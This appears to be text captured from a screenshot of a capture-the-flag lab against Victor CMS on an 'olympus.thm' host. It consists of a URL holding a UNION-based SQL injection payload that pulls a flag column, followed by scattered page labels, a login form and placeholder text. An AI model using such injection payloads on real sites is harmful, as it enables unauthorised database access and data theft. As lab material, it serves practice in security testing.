 Victor CMS
olympus.thm/~webmaster/category.php?cat_id=-NULL+UNION+SELECT+NULL,NULL,concat(flag),NULL,NULL,NULL,NULL,NULL,NULL,NULL+ FROM flag--
riv Esc Cryptography Steganography Obfuscation TTPs Misc CTFs
Victor's CMS News Technology Tutorials Business Education Admin Register
s
Heading Secondary Text
flag{ }
by
Posted on
900 * 300
.........
Read More
Older Newer
Search
Login
Enter Username
Enter Passsword Submit
Categories
News
Technology
Tutorials
Business
Education
Side Widget Well
Lorem ipsum dolor sit amet, consectetur adipisicing
elit. Inventore, perspiciatis adipisci accusamus
laudantium odit aliquam repellat tempore quos
aspernatur vero.
with ♥ from Victor Alagwu